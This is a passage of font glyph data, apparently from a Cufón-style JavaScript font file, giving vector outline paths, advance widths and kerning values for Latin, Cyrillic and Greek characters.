31","w":240},{"d":"160,-131v35,5,61,23,61,61v0,87,-106,68,-191,70r0,-248v76,3,177,-17,177,60v0,33,-19,50,-47,57xm63,-142v50,-1,110,9,110,-42v0,-47,-63,-36,-110,-37r0,79xm63,-27v55,-2,124,14,124,-45v0,-56,-70,-42,-124,-44r0,89","w":240,"k":{"\u044f":4,"\u0447":12,"\u0445":4,"\u0443":4,"\u0442":12,"\u043c":4,"\u0434":4,"\u042f":12,"\u042a":20,"\u0427":16,"\u0425":16,"\u0424":12,"\u0423":12,"\u0422":24,"\u0421":12,"\u041e":12,"\u041b":4,"\u0417":12,"\u0416":8,"\u0414":8,"\u0410":12}},{"d":"84,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm165,-258v-3,23,-9,48,-36,47v-26,-1,-65,-44,-74,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0"},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75xm116,-211r-58,-49r0,-5r36,0v12,19,30,32,38,54r-16,0"},{"d":"260,-28r0,100r-32,0r0,-72r-198,0r0,-248r33,0r0,220r133,0r0,-220r33,0r0,220r31,0","w":266,"k":{"\u0430":-8,"\u041e":8}},{"d":"164,-231v-38,-11,-47,19,-49,51r37,0r-5,23r-37,0r-45,233r-31,0r44,-233r-26,0r4,-23r27,0v3,-49,28,-91,86,-72"},{"d":"33,-78r0,-39r34,0r0,39r-34,0","w":100},{"d":"105,-20v41,1,53,-27,53,-68v0,-40,-9,-69,-50,-69v-41,0,-54,27,-54,69v0,40,12,68,51,68xm47,-134v10,-28,31,-47,68,-47v56,0,76,33,76,92v1,60,-28,90,-86,93v-114,5,-104,-205,-33,-242v29,-15,71,-20,110,-26r0,28v-67,12,-144,10,-135,102","w":206,"k":{"\u044f":8,"\u044d":4,"\u044a":12,"\u0447":12,"\u0445":12,"\u0444":4,"\u0443":8,"\u0441":4,"\u043c":8,"\u043b":16,"\u0437":8,"\u0436":4,"\u0435":4,"\u0434":16,"\u0430":8}},{"d":"210,-56v0,67,-78,56,-144,56r0,-167r-58,0r0,-23r89,0r0,80v57,-1,113,-2,113,54xm177,-56v0,-37,-42,-32,-80,-32r0,66v38,0,80,4,80,-34","w":225},{"d":"188,-248r0,28r-125,0r0,220r-33,0r0,-248r158,0","w":198,"k":{"\u03ca":-15,"\u03b9":15,"\u039b":33,"\u0394":33,"\u0391":33,"\u0390":-29,".":40,",":40}},{"d":"-2,-97r0,-25r259,0r0,25r-85,0r0,206r-26,0r0,-206r-37,0r0,206r-26,0r0,-206r-85,0","w":255},{"d":"197,0r0,-219r-134,0r0,219r-33,0r0,-248r201,0r0,248r-34,0","w":258},{"d":"128,109r-128,0r0,-437r128,0r0,437","w":255},{"d":"205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0","w":240,"k":{"\u2019":20,"\u044d":-8,"\u0444":-4,"\u0443":4,"\u0442":8,"\u0430":-4,"\u042d":8,"\u0427":28,"\u0424":12,"\u0423":16,"\u0422":28,"\u0421":8,"\u041f":4,"\u041e":8,"\u041b":-8,"\u0417":4,"\u0414":-12}},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm73,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0"},{"d":"56,-190v5,63,-13,149,14,190r-35,0v-23,-44,-6,-128,-11,-190r32,0","w":79},{"d":"186,-152v0,26,-20,49,-44,50r0,30r45,0r0,12r-45,0r0,46r-13,0r0,-46r-46,0r0,-12r46,0r0,-30v-26,-2,-44,-23,-44,-50v0,-28,21,-50,50,-51v27,-1,52,24,51,51xm171,-152v1,-22,-16,-36,-36,-36v-21,0,-36,15,-36,36v0,21,16,37,36,37v19,0,36,-18,36,-37","w":270},{"d":"115,-154r142,0r0,26r-117,0r0,38r117,0r0,25r-117,0r0,174r-25,0r0,-263","w":255},{"d":"-2,-65r0,-25r117,0r0,-38r-117,0r0,-26r117,0r0,-174r25,0r0,174r117,0r0,26r-117,0r0,38r117,0r0,25r-117,0r0,174r-25,0r0,-174r-117,0","w":255},{"d":"205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0","w":240,"k":{"\u2019":27,"\u03c7":7,"\u03bd":7,"\u03b3":7,"\u03ab":27,"\u03a6":10,"\u03a5":27,"\u03a4":27,"\u039f":8,"\u0398":8," ":20}},{"d":"93,-234v-23,-6,-37,2,-37,27r0,207r-32,0r0,-212v-3,-41,29,-56,69,-46r0,24","w":79},{"d":"179,-190r-86,221v-14,28,-37,51,-81,42r0,-24v39,6,53,-20,64,-50r-75,-189r34,0r57,156r54,-156r33,0","w":180,"k":{"\u044f":4,"\u044d":4,"\u0444":4,"\u0441":4,"\u0440":4,"\u043e":4,"\u043c":4,"\u043b":8,"\u0436":-4,"\u0435":4,"\u0434":12,"\u0431":-4,"\u0430":4,"\u00bb":-4,".":36,",":36}},{"d":"160,0v-6,-11,-7,-31,-12,-42v-11,26,-28,46,-63,46v-53,0,-69,-39,-70,-98v-1,-60,21,-100,75,-100v34,0,52,20,62,45v3,-14,7,-29,13,-41r33,0v-28,48,-32,137,-6,190r-32,0xm94,-170v-40,-2,-46,34,-46,75v0,39,4,76,44,74v69,-3,71,-145,2,-149","w":208},{"d":"24,-141v0,-71,41,-110,114,-110v73,1,114,38,114,110v0,60,-34,93,-74,116r79,-2r0,27r-103,0r0,-39v36,-20,63,-48,64,-100v1,-55,-27,-85,-80,-85v-53,0,-80,32,-80,85v0,53,28,81,65,100r0,39r-104,0r0,-27r79,2v-40,-23,-74,-56,-74,-116","w":276},{"d":"181,-161v11,16,11,39,14,66v9,87,-81,123,-140,81r-18,21r-29,0r32,-38v-10,-16,-13,-38,-15,-64v-8,-91,81,-121,141,-83r16,-18r30,0xm109,-20v57,4,58,-63,49,-114r-85,99v7,11,20,15,36,15xm111,-170v-56,-3,-57,65,-48,113r85,-99v-8,-10,-20,-13,-37,-14xm89,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":219},{"d":"77,-211r-36,0v-13,-18,-31,-30,-41,-51v32,-2,39,20,59,30v19,-10,26,-32,57,-30v-9,21,-27,33,-39,51","w":119},{"d":"187,-172v37,0,54,29,54,68v0,37,-17,68,-54,68v-31,0,-46,-22,-59,-49v-13,23,-26,48,-58,48v-37,0,-55,-29,-55,-68v0,-38,18,-68,55,-68v31,0,46,23,58,50v13,-23,27,-49,59,-49xm183,-59v46,0,45,-90,0,-90v-24,0,-32,22,-43,45v10,23,18,45,43,45xm73,-150v-44,0,-45,92,0,90v24,-1,33,-22,44,-45v-10,-23,-19,-45,-44,-45","w":256},{"d":"137,-103r0,103r-34,0r1,-103r-96,-145r36,0r76,118r76,-118r36,0xm141,-269r0,-32r29,0r0,32r-29,0xm72,-269r0,-32r29,0r0,32r-29,0","w":240,"k":{"\u03cc":33,"\u03ca":-17,"\u03c6":33,"\u03c3":33,"\u03bf":33,"\u03bc":27,"\u03ba":27,"\u03b9":13,"\u03b7":27,"\u03b1":33,"\u03af":13,"\u03ae":27,"\u03a9":17,"\u03a6":20,"\u039f":20,"\u039b":27,"\u0398":20,"\u0394":27,"\u0391":27,"\u0390":-30," ":7}},{"d":"78,17v1,27,-2,46,-15,59r-20,0v8,-10,16,-17,16,-31r-15,0r0,-28r34,0xm59,-47v-2,24,18,29,38,22r0,24v-33,10,-70,5,-70,-39r0,-127r-22,0r0,-23r24,0r9,-43r21,0r0,43r35,0r0,23r-35,0r0,120","w":100},{"d":"-2,-65r0,-25r117,0r0,-38r-117,0r0,-26r142,0r0,263r-25,0r0,-174r-117,0","w":255},{"d":"105,-217r-96,0r0,-23r96,0r0,23","w":119},{"d":"212,-139v-7,-50,-31,-85,-87,-85v-38,0,-61,18,-73,45r-31,-11v15,-39,51,-61,105,-61v79,1,113,48,120,126v12,137,-179,171,-228,63r28,-14v13,48,100,73,139,28v15,-15,25,-38,27,-64r-115,0r0,-27r115,0","w":258,"k":{"\u044f":4,"\u043c":4,"\u043b":12,"\u0436":-4,"\u0434":12,"\u042f":8,"\u0425":12,"\u041b":12,"\u0417":4,"\u0416":4,"\u0414":12}},{"d":"150,-269r0,-32r29,0r0,32r-29,0xm81,-269r0,-32r29,0r0,32r-29,0xm232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155","w":259},{"d":"56,-190v5,63,-13,149,14,190r-35,0v-23,-44,-6,-128,-11,-190r32,0xm41,-214v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":79},{"d":"96,-169v-40,0,-48,33,-48,73v0,40,9,75,48,75v24,0,41,-14,43,-38r32,2v-6,37,-31,61,-74,61v-59,0,-76,-41,-82,-99v-10,-93,101,-131,147,-64v4,7,5,14,7,22r-32,3v-4,-21,-16,-35,-41,-35xm114,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0","w":180},{"d":"45,-52v0,51,76,30,90,4r19,17v-26,44,-145,54,-142,-21v1,-29,19,-44,47,-47v-24,-4,-41,-17,-41,-44v0,-64,108,-64,131,-18r-23,15v-11,-27,-76,-37,-76,4v0,30,32,30,63,31r0,23v-34,0,-68,2,-68,36xm85,-214v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":160},{"d":"85,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm73,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0"},{"d":"160,0v-6,-11,-7,-31,-12,-42v-11,26,-28,46,-63,46v-53,0,-69,-39,-70,-98v-1,-60,21,-100,75,-100v34,0,52,20,62,45v3,-14,7,-29,13,-41r33,0v-28,48,-32,137,-6,190r-32,0xm94,-170v-40,-2,-46,34,-46,75v0,39,4,76,44,74v69,-3,71,-145,2,-149xm100,-214v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":208},{"d":"205,-103r0,103r-34,0r0,-103r-95,-145r37,0r75,118r75,-118r37,0xm24,-191v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":307,"k":{"\u03cc":33,"\u03ca":-17,"\u03c6":33,"\u03c3":33,"\u03bf":33,"\u03bc":27,"\u03ba":27,"\u03b9":13,"\u03b7":27,"\u03b1":33,"\u03af":13,"\u03ae":27,"\u03a9":17,"\u03a6":20,"\u039f":20,"\u039b":27,"\u0398":20,"\u0394":27,"\u0391":27,"\u0390":-30}},{"d":"78,-269v8,-18,24,-28,35,-43r36,0r0,5r-54,38r-17,0xm139,-269v8,-18,24,-28,35,-43r36,0r0,5r-54,38r-17,0xm232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155","w":259},{"d":"70,-210r216,107r-216,108r0,-215","w":356},{"d":"197,0r0,-219r-134,0r0,219r-33,0r0,-248r201,0r0,248r-34,0","w":259},{"d":"146,-328r26,0r0,206r85,0r0,25r-174,0r0,-231r26,0r0,206r37,0r0,-206","w":255},{"d":"131,-81v-37,20,-110,25,-110,-37r0,-72r32,0v4,39,-16,99,29,99v19,0,33,-5,49,-8r0,-91r31,0r0,190r-31,0r0,-81","w":187},{"d":"17,-125v-1,-93,60,-123,159,-123r161,0r0,28r-141,0r0,79r130,0r0,27r-130,0r0,87r148,0r0,27r-205,2v-79,-2,-121,-47,-122,-127xm51,-125v0,69,38,106,111,99r0,-195v-74,-9,-111,28,-111,96","w":360},{"d":"137,-151v-7,-10,-19,-18,-35,-18v-40,0,-50,44,-53,86v-6,81,149,34,103,138v-6,13,-16,-1,-26,-3v15,-18,7,-42,-17,-47v-49,-10,-94,-24,-94,-88v0,-81,78,-145,143,-89","w":173},{"d":"25,-58r62,-62r-62,-62r19,-18r61,62r62,-62r18,19r-61,61r61,62r-17,18r-63,-62r-62,62","w":210},{"d":"106,-269v9,-18,26,-28,38,-43r36,0r0,5r-54,38r-20,0xm190,0r-132,-211r1,211r-29,0r0,-248r39,0r133,213r-2,-213r31,0r0,248r-41,0","w":259},{"d":"30,0r0,-248r33,0r0,221r125,0r0,27r-158,0","k":{"\u2019":20,"y":13,"Y":27,"W":27,"V":27,"T":27," ":13}},{"d":"-2,-97r0,-25r174,0r0,231r-26,0r0,-206r-37,0r0,206r-26,0r0,-206r-85,0","w":255},{"d":"140,-251v81,0,123,46,123,126v0,72,-35,117,-100,126v7,30,30,48,69,40r0,23v-55,16,-95,-15,-103,-61v-73,-6,-112,-51,-112,-128v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280},{"d":"122,-258v-3,23,-9,48,-36,47v-26,-1,-65,-44,-74,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0","w":119},{"d":"117,0v-34,9,-63,0,-63,-40r0,-127v-19,-1,-36,2,-49,6r0,-24v35,-10,90,-3,134,-5r0,23r-53,0r0,120v-3,22,10,31,31,24r0,23","w":142,"k":{"\u03ce":5,"\u03c9":5,"\u03c6":5,"\u03c3":5,"\u03c2":5,"\u03bf":5,"\u03b6":5,"\u03b4":5,"\u03b1":5,"\u03ac":5}},{"d":"212,-179v-11,-49,-100,-59,-134,-22v-14,15,-23,36,-25,62r115,0r0,27r-115,0v5,52,32,87,88,88v43,1,62,-25,78,-51r27,13v-19,38,-50,66,-107,66v-80,0,-117,-50,-121,-129v-6,-104,99,-153,187,-111v19,9,31,26,39,46","w":258},{"d":"4,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0xm65,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":119},{"d":"160,-217v68,-3,107,26,107,88v0,61,-38,95,-107,91r0,40r-33,0r0,-40v-68,3,-105,-28,-106,-91v0,-63,39,-91,106,-88r0,-32r33,0r0,32xm160,-62v49,3,73,-21,73,-67v1,-46,-26,-66,-73,-64r0,131xm127,-193v-47,-2,-74,18,-73,64v0,46,24,69,73,67r0,-131","w":287,"k":{"\u03ab":12,"\u03a5":12,"\u0391":10}},{"d":"-2,-97r0,-25r85,0r0,-206r26,0r0,437r-26,0r0,-206r-85,0xm146,-328r26,0r0,437r-26,0r0,-437","w":255},{"d":"114,-163v-78,-16,-53,91,-57,163r-32,0r-1,-190r30,0v1,12,-1,29,2,39v6,-27,23,-49,58,-41r0,29xm87,-211r-36,0v-13,-18,-31,-30,-41,-51v32,-2,39,20,59,30v19,-10,26,-32,57,-30v-9,21,-27,33,-39,51","w":119},{"d":"83,-328r26,0r0,238r148,0r0,25r-174,0r0,-263xm146,-328r26,0r0,174r85,0r0,26r-111,0r0,-200","w":255},{"d":"107,-34v1,33,-1,61,-14,80r-21,0v8,-13,16,-27,16,-46r-15,0r0,-34r34,0xm49,-34v1,33,-1,61,-14,80r-22,0v8,-13,16,-27,17,-46r-16,0r0,-34r35,0","w":119,"k":{"\u042a":12,"\u0427":12,"\u0422":28,"\u040b":28,"\u0402":28}},{"d":"1,-215r215,0r0,215r-215,0r0,-215xm14,-202r0,189r189,0r0,-189r-189,0","w":217},{"d":"63,-70r-26,0r-4,-178r34,0xm33,0r0,-35r34,0r0,35r-34,0","w":100},{"d":"30,-248v87,1,191,-15,191,75v0,78,-77,80,-158,76r0,97r-33,0r0,-248xm63,-123v57,0,124,11,124,-50v0,-59,-68,-47,-124,-48r0,98","w":240,"k":{"\u044f":12,"\u044d":8,"\u043e":16,"\u0435":16,"\u0434":28,"\u0430":12,"\u042f":8,"\u0425":16,"\u0424":4,"\u0423":8,"\u0422":16,"\u0421":4,"\u041e":8,"\u041c":4,"\u041b":20,"\u0417":8,"\u0416":4,"\u0414":24,"\u0410":24,"\u00bb":20,";":8,":":8,".":68,",":68}},{"d":"140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101xm88,-140r103,0r0,29r-103,0r0,-29","w":280,"k":{"\u03ab":12,"\u03a5":12,"\u039b":7,"\u0394":7,"\u0391":7}},{"d":"0,-108r360,0r0,108r-360,0r0,-108","w":360},{"d":"85,-194v31,0,48,13,60,33r-1,-100r32,0r1,261r-30,0v-2,-10,0,-23,-3,-31v-10,23,-28,35,-59,35v-53,0,-69,-39,-70,-98v0,-66,23,-100,70,-100xm94,-170v-40,0,-46,34,-46,75v0,40,6,74,45,74v42,0,51,-32,51,-76v0,-42,-9,-74,-50,-73"},{"d":"182,-313v-3,50,-91,58,-111,17v-3,-5,-5,-11,-6,-17r20,0v6,26,71,28,76,0r21,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"27,-177v-1,-92,116,-68,204,-71r0,248r-34,0r0,-103r-77,0r-64,103r-39,0r70,-107v-37,-6,-59,-29,-60,-70xm197,-221v-58,3,-137,-15,-137,45v1,60,77,46,137,47r0,-92","w":259},{"d":"119,17v1,27,-2,46,-15,59r-21,0v8,-10,17,-16,17,-31r-16,0r0,-28r35,0xm118,-194v89,-4,53,116,60,194r-32,0r0,-121v0,-31,-8,-49,-39,-48v-72,2,-44,102,-49,169r-32,0r-1,-190r30,0v1,10,-1,24,2,32v11,-22,29,-35,61,-36"},{"d":"100,-20v69,3,59,-102,24,-131v-4,-5,-8,-9,-11,-12v-35,12,-65,35,-65,80v0,37,16,62,52,63xm15,-83v0,-56,38,-82,82,-97r-56,-60r0,-21r129,0r0,23r-90,-1v38,49,105,73,105,156v0,54,-31,87,-85,87v-54,0,-85,-33,-85,-87","k":{"\u03c7":10,"\u03c4":5,"\u03c0":5,"\u03bb":7}},{"d":"30,-248v87,1,191,-15,191,75v0,78,-77,80,-158,76r0,97r-33,0r0,-248xm63,-123v57,0,124,11,124,-50v0,-59,-68,-47,-124,-48r0,98","w":240,"k":{"\u039b":27,"\u0394":27,"\u0391":27,".":46,",":46," ":7}},{"d":"233,-177v-1,41,-23,64,-60,70r70,107r-38,0r-65,-103r-77,0r0,103r-33,0r0,-248v88,3,205,-21,203,71xm63,-129v60,-2,137,13,137,-47v0,-61,-80,-42,-137,-45r0,92","w":259,"k":{"Y":7,"W":7,"V":7,"T":7}},{"d":"160,-131v35,5,61,23,61,61v0,87,-106,68,-191,70r0,-248v76,3,177,-17,177,60v0,33,-19,50,-47,57xm63,-142v50,-1,110,9,110,-42v0,-47,-63,-36,-110,-37r0,79xm63,-27v55,-2,124,14,124,-45v0,-56,-70,-42,-124,-44r0,89","w":240},{"d":"11,-25r91,-223r38,0r90,223r0,25r-219,0r0,-25xm194,-27r-74,-195v-21,69,-50,130,-74,195r148,0","w":240,"k":{"\u03ab":27,"\u03a5":27,"\u03a4":21,"\u039f":8,"\u0398":8," ":20}},{"d":"75,-25r-60,-64r0,-11r60,-65r29,0r0,5r-59,66r59,64r0,5r-29,0","w":119},{"d":"25,0r0,-190r32,0r0,167r71,0r0,-167r31,0r0,167r71,0r0,-167r32,0r0,167r26,0r0,95r-29,0r0,-72r-234,0","w":296,"k":{"\u0443":-4,"\u043e":4,"\u0435":4}},{"d":"72,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0xm11,-191v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":282},{"d":"-2,-97r0,-25r117,0r0,-206r25,0r0,206r117,0r0,25r-117,0r0,206r-25,0r0,-206r-117,0","w":255},{"d":"257,-122r0,25r-85,0r0,206r-26,0r0,-206r-37,0r0,206r-26,0r0,-231r174,0","w":255},{"d":"197,0r0,-115r-134,0r0,115r-33,0r0,-248r33,0r0,105r134,0r0,-105r34,0r0,248r-34,0","w":259},{"d":"16,-82r0,-28r88,0r0,28r-88,0","w":119},{"d":"200,-71v5,87,-137,96,-174,38v-6,-8,-10,-16,-14,-25r29,-13v12,25,29,48,67,48v33,0,58,-14,58,-48v0,-41,-36,-45,-82,-44r0,-26v42,2,76,-5,75,-43v-1,-27,-20,-40,-49,-40v-34,0,-53,18,-62,43r-31,-10v14,-38,43,-60,94,-60v47,0,79,19,81,64v1,36,-22,50,-49,58v33,5,55,22,57,58","w":217,"k":{"\u042f":4,"\u0427":8,"\u0424":4,"\u0423":4,"\u0422":8,"\u0421":4,"\u041e":4,"\u041b":4}},{"d":"115,-328r25,0r0,174r117,0r0,26r-117,0r0,38r117,0r0,25r-142,0r0,-263","w":255},{"d":"115,-328r25,0r0,206r117,0r0,25r-117,0r0,206r-25,0r0,-437","w":255},{"d":"30,0r0,-248r30,0r-2,211r132,-211r39,0r0,248r-30,0r1,-209r-130,209r-40,0","w":258},{"d":"58,75v3,-29,9,-53,16,-77r-73,-188r34,0r55,160r55,-160r34,0v-28,89,-71,163,-87,265r-34,0","w":180},{"d":"85,-194v31,0,48,13,60,33r-1,-51r-52,0r0,-23r52,0r0,-26r32,0r0,26r23,0r0,23r-23,0r1,212r-30,0v-2,-10,0,-23,-3,-31v-10,23,-28,35,-59,35v-53,0,-69,-39,-70,-98v0,-66,23,-100,70,-100xm94,-170v-40,0,-46,34,-46,75v0,40,6,74,45,74v42,0,51,-32,51,-76v0,-42,-9,-74,-50,-73"},{"d":"62,-168v30,0,50,19,50,48v0,29,-20,50,-50,50v-29,0,-48,-21,-48,-50v0,-29,20,-48,48,-48","w":126},{"d":"-2,-128r0,-26r259,0r0,26r-259,0xm-2,-65r0,-25r259,0r0,25r-259,0","w":255},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75xm101,-214v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","k":{"\u03c7":10,"\u03c4":5,"\u03c0":5,"\u03bb":7}},{"d":"117,-194v44,0,60,24,60,67r0,202r-32,0r0,-196v0,-31,-8,-49,-39,-48v-72,2,-44,102,-49,169r-32,0v-2,-63,6,-137,-6,-190r30,0v3,10,4,22,7,32v11,-22,29,-35,61,-36"},{"d":"49,-214v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":119},{"d":"-2,-97r0,-25r85,0r0,-206r26,0r0,206r37,0r0,-206r26,0r0,206r85,0r0,25r-259,0","w":255},{"d":"202,-255r-205,0r0,-17r205,0r0,17","w":198},{"d":"45,-27v46,-4,117,17,120,-31r29,3v-5,33,-21,55,-59,55r-123,0r0,-27v21,-11,32,-30,31,-62r-33,0r0,-23r33,0r0,-24r-33,0r0,-23r33,0v-19,-86,74,-119,128,-70v5,4,8,11,10,18r-31,10v-5,-15,-16,-24,-36,-24v-37,0,-42,28,-39,66r71,0r0,23r-71,0r0,24r71,0r0,23v-23,1,-50,-2,-71,1v0,29,-12,50,-30,61"},{"d":"140,-269r0,-32r29,0r0,32r-29,0xm71,-269r0,-32r29,0r0,32r-29,0xm137,-103r0,103r-34,0r0,-103r-95,-145r37,0r75,118r75,-118r37,0","w":240},{"d":"108,-198v-1,49,-20,84,-52,103v4,30,-10,75,20,81v17,-2,21,-17,24,-37r12,0v-4,31,-14,54,-44,55v-40,1,-43,-42,-41,-86r-24,10r0,-13r24,-10v6,-61,-23,-156,44,-156v29,0,37,24,37,53xm56,-109v23,-17,36,-48,36,-88v0,-19,-2,-41,-19,-41v-18,0,-17,21,-17,40r0,89","w":116},{"d":"33,0r0,-248r34,0r0,248r-34,0xm41,40v-1,20,24,18,37,12r0,18v-24,11,-66,4,-62,-28v3,-27,17,-46,51,-42v-13,8,-25,19,-26,40","w":100},{"d":"101,-234v-31,-9,-42,10,-38,44r38,0r0,23r-38,0r0,167r-31,0r0,-167r-27,0r0,-23r27,0v-7,-52,17,-82,69,-68r0,24","w":100,"k":{"\u2019":-7,"f":7}},{"d":"10,-163v49,-45,131,36,178,-10r0,26v-51,42,-130,-34,-178,9r0,-25xm10,-89v49,-45,130,35,178,-10r0,26v-51,43,-125,-36,-178,9r0,-25","w":197},{"d":"66,14v2,48,-36,71,-83,59r0,-26v27,13,51,-5,51,-37r-1,-213v-2,-48,37,-70,83,-59r0,26v-26,-12,-50,3,-50,36r0,214","w":98},{"d":"103,-194v57,0,87,42,87,103v-1,54,-25,93,-76,95v-29,1,-46,-11,-60,-26r1,97r-32,0v8,-108,-35,-269,80,-269xm110,-20v36,0,46,-32,46,-72v0,-44,-15,-79,-55,-79v-55,0,-46,68,-46,125v12,15,30,26,55,26","w":204,"k":{"\u03c4":5,"\u03c0":5,"\u03bb":7}},{"d":"87,90v12,-2,8,-13,9,-31r0,-359r26,0r0,331v-1,40,-14,72,-52,77v-25,3,-34,-34,-9,-35v12,-1,19,14,26,17","w":217},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0"},{"d":"207,-111v0,29,43,32,47,8v3,-18,-4,-32,-23,-31v-16,0,-24,7,-24,23xm232,-16v18,0,27,-9,27,-28v0,-18,-9,-26,-28,-26v-18,0,-27,9,-27,26v-1,19,9,28,28,28xm231,2v-55,10,-71,-71,-23,-80v-44,-14,-26,-79,23,-73v50,-9,66,62,23,72v50,16,32,87,-23,81xm14,-99r0,-19r37,0r0,-109r-35,25r0,-22v18,-9,27,-27,58,-24r0,130r38,0r0,19r-98,0xm87,0r-26,0r155,-248r25,0","w":300},{"d":"53,0r-27,0r162,-248r28,0xm10,-186v0,-40,14,-64,53,-64v37,0,51,25,51,64v0,39,-15,63,-52,64v-38,0,-52,-25,-52,-64xm62,-142v23,0,25,-21,26,-44v0,-25,-2,-45,-25,-45v-24,0,-27,19,-27,45v0,25,3,44,26,44xm131,-62v0,-40,14,-64,53,-64v37,1,51,25,51,64v0,39,-15,63,-52,64v-38,0,-52,-25,-52,-64xm183,-18v23,0,25,-21,26,-44v0,-25,-2,-45,-25,-45v-24,0,-28,20,-28,45v0,24,4,44,27,44xm246,-62v0,-40,14,-64,53,-64v37,0,51,25,51,64v0,39,-15,63,-52,64v-38,0,-52,-25,-52,-64xm298,-18v23,0,25,-21,26,-44v0,-25,-2,-45,-25,-45v-24,0,-27,19,-27,45v0,25,4,44,26,44","w":360},{"d":"113,4v-58,0,-90,-22,-89,-81r0,-113r32,0v4,52,-12,124,13,157v11,8,24,12,44,12r0,-215r30,0r0,215v83,8,52,-98,58,-169r32,0r0,113v1,59,-32,81,-90,81r0,71r-30,0r0,-71","w":256},{"d":"-2,-97r0,-25r259,0r0,25r-259,0","w":255},{"d":"63,-220r0,92r138,0r0,28r-138,0r0,100r-33,0r0,-248r175,0r0,28r-142,0","w":219,"k":{"A":20,".":40,",":40}},{"d":"54,-142v48,-35,137,-8,131,61v11,99,-154,114,-171,26r32,-4v7,23,22,37,52,37v35,-1,51,-22,54,-58v4,-55,-73,-65,-99,-34r-31,0r8,-134r141,0r0,27r-112,0"},{"d":"-2,-65r0,-25r259,0r0,25r-117,0r0,174r-25,0r0,-174r-117,0xm-2,-128r0,-26r259,0r0,26r-259,0","w":255},{"d":"39,40v-1,20,24,18,37,12r0,18v-24,11,-66,4,-62,-28v3,-27,17,-46,51,-42v-13,8,-25,19,-26,40","w":119},{"d":"126,-127v33,6,58,20,58,59v0,88,-139,92,-164,29v-3,-8,-5,-16,-6,-25r32,-3v6,27,21,44,54,44v32,0,52,-15,52,-46v0,-38,-36,-46,-79,-43r0,-28v39,1,72,-4,72,-42v0,-27,-17,-43,-46,-43v-28,0,-47,15,-49,41r-32,-3v6,-42,35,-63,81,-64v48,-1,79,21,79,65v0,36,-21,52,-52,59"},{"w":100,"k":{"\u03ab":7,"\u03a5":7,"\u03a4":7,"\u039b":20,"\u0394":20,"\u0391":20,"\u0386":20,"Y":7,"T":7,"A":20}},{"d":"239,0r0,-115r-134,0r0,115r-33,0r0,-248r33,0r0,105r134,0r0,-105r34,0r0,248r-34,0xm11,-191v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":301},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75","k":{"\u03c7":10,"\u03c4":5,"\u03c